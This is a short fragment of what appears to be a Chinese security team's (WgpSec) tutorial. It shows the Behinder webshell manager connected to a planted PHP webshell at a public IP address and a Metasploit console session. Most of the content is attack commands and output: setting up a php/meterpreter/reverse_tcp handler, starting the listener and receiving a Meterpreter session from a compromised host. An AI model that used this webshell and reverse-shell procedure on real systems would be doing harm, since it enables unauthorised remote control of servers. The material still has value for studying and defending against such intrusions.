 http://113.108.88.75/static/admin/js/1co.php 冰蝎 v2.0.1
URL
基本信息 命令执行 虚拟终端 文件管理 Socks代理 反弹Shell 数据库管理 自定义代码 备忘录 更新信息
连接信息
IP: Port: 58 Meterpreter Shell
提示
root@silver:/tmp# msfconsole
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
WgpSec plat.wgpsec.org
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (53859 bytes) to 119.3.72.174
[*] Meterpreter session 1 opened (192.168.0.166:4444 -> 119.3.72.174:47157) at 2018-08-23 11:03:41 +0800
meterpreter >
WgpSec狼组安全团队